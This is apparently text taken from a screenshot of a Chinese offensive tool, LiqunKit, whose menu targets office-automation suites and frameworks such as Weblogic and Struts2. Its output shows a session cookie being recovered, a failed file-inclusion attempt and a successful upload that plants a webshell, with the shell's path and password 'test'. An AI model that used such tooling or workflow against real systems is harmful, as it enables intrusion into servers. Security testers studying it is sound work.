 代理 分块传输 帮助 配置
LiqunKit-1.6.2-交流版
更新动态
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
致远OA
Weblogic
Struts2
ThinkPHP
Shiro
漏洞杂烩
数据库综合
WebShell
综合工具
笔记与记事本
综合检测
PDF-GetShell
URL: http://192.168.3.11
Cookie: PHPSESSID=66t6ibs018p08rtke7pj67hb8
获取Cookie信息
==>
下拉选择漏洞验证方法
① 获取Cookie信息
文件包含GetShell
② 后台上传GetShell
文件删除GetShell
综合信息
66t6ibs018p
66t6ibs018p0
66t6ibs018p08
66t6ibs018p08r
66t6ibs018p08rt
66t6ibs018p08rtk
66t6ibs018p08rtke
66t6ibs018p08rtke7
66t6ibs018p08rtke7p
66t6ibs018p08rtke7pj
66t6ibs018p08rtke7pj6
66t6ibs018p08rtke7pj67
66t6ibs018p08rtke7pj67h
66t6ibs018p08rtke7pj67hb
66t6ibs018p08rtke7pj67hb8
66t6ibs018p08rtke7pj67hb85
poc1[++]利用成功
Cookie已进行自动填充 ①
=====================================================
尝试使用本地文件包含进行GetShell
GetShell失败
=====================================================
尝试使用cookie进行后台文件上传GetShell
PHPSESSID=66t6ibs018p08rtke7pj67hb85
正在尝试进行getshell...
poc1利用失败
poc2利用成功
SHELL如下:
②
成功GetShell路径为：http://192.168.3.11/EqELEtP.php
一句话木马密码:test